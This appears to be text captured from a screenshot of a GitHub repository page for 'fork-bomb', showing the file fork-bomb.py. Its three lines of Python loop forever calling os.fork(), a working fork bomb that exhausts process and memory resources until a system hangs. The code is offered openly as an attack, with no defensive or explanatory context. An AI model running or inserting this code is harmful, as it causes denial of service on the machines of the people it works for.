 tsug0d.com/
fork-bomb/fork-bomb.py at ma
Private Browsing
https://github.com/aaronryank/fork-bomb/blob/master/fork-bomb.py
Why GitHub? Team Enterprise Explore Marketplace Pricing
aaronryank / fork-bomb
Code Issues 1 Pull requests 4 Actions Projects Wiki Security Insights
master fork-bomb / fork-bomb.py
aaronryank Add perl and python
1 contributor
3 lines (3 sloc) 30 Bytes
1 import os
2 while 1:
3 os.fork()